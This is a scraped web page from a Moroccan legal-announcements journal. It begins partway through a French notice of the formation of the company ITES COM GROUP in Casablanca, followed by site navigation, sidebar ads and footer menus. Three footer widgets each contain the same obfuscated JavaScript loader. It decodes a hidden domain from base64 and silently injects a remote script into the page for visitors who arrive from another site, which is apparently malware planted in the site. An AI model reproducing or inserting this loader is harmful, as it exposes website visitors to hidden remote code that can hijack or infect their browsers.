AU)\r\ndont les caract\u00e9ristiques sont les suivantes :\r\nForme juridique: Soci\u00e9t\u00e9 A Responsabilit\u00e9 Limit\u00e9e \u00e0 Associ\u00e9s Unique ( SARL AU)\r\nD\u00e9nomination:\u00a0 ITES COM GROUP\r\nObjet: la soci\u00e9t\u00e9 a pour objet ACHAT &amp; VENTE DE TOUS FOURNITURE ET MATERIELS ET PRODUITS ELECTRONIQUES OU INFORMATIQUE\r\nIMPORT &amp; EXPORT\r\nNEGOCE\r\nAdresse du si\u00e8ge social:\u00a0 332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA\r\nCapital:\u00a0 le capital social est fix\u00e9 \u00e0 la somme de 100000 DHS, il est divis\u00e9 en 1000 parts de 100 dirhams chacune, enti\u00e8rement souscrites et lib\u00e9r\u00e9es en num\u00e9raires et attribu\u00e9es \u00e0 l'associ\u00e9 unique.\r\ntotal des parts sociales : \u00a0 1000\u00a0 parts\r\nG\u00e9rance: M AZIZBI\u00a0 YOUSSEF demeurant \u00e0 40 RUE EL HAJEB ETG 5 APT 15 RESIDENCE GHITA BOURGOGNE CASABLANCA pour une dur\u00e9e illimit\u00e9e.\r\nDur\u00e9e:99 ann\u00e9es \u00e0 compter de l\u2019immatriculation de la soci\u00e9t\u00e9 au Registre du Commerce et des Soci\u00e9t\u00e9s.\r\nAnn\u00e9e sociale : Commence le 1er Janvier et termine le 31 d\u00e9cembre de chaque ann\u00e9e.\r\nLe d\u00e9p\u00f4t l\u00e9gal a \u00e9t\u00e9 effectu\u00e9 au greffe du tribunal de commerce de CASABLANCA le 20\/07\/2021 sous le N\u00b0 787774.\r\nPour extrait et mention\r\nLE GERANT"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Mariam Ajarray </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/aj-assurance-maroc/" rel="prev"><span>Précédent</span> AJ ASSURANCE MAROC</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/holder-sarl/" rel="next"><span>Suivant</span> HOLDER.SARL</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/avis-denquete-publique-29/" rel="bookmark">AVIS D&rsquo;ENQUETE PUBLIQUE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>il y a 7 jours</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/association-rayonnement-pour-la-formation-et-lencadrement-des-talents-et-des-competences/" rel="bookmark">ASSOCIATION RAYONNEMENT POUR LA FORMATION ET L’ENCADREMENT DES TALENTS ET DES COMPÉTENCES</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>il y a 3 semaines</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/avis-denquete-publique-28/" rel="bookmark">AVIS D&rsquo;ENQUETE PUBLIQUE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>5 décembre 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102NXx7Hj8p" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102NXx7Hj8p arm_nav_menu_link_arm_form_link_102NXx7Hj8p" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_zrcY98hHRZ" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_zrcY98hHRZ arm_form_link_102NXx7Hj8p arm_form_popup_ahref" data-form_id="102_zrcY98hHRZ" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_wjJ6yk5Afy" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_tloi4K0ecs" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_tloi4K0ecs" style="width: 100%;" data-random-id="103_tloi4K0ecs"  data-submission-key="56bqsq3g" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_tloi4K0ecs' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_tloi4K0ecs' value='812db9128f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
